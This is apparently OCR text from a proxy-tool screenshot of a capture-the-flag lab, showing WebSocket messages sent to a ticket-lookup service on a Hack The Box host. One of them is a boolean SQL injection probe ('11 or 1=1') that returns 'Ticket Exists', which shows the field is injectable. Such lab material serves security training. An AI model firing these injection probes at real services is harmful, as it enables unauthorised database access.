 WebSocket ID: 1 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"11 or 1=1"
}
INSPECTOR
History
Message Direction Manual
{"id":"11"} → To server ✓
Ticket Doesn't Exist ← To client
{"id":"11'"} → To server ✓
Ticket Doesn't Exist ← To client
{"id":"11 or 1=1"} → To server ✓
Ticket Exists ← To client
Pretty Raw Hex
1 Ticket Exists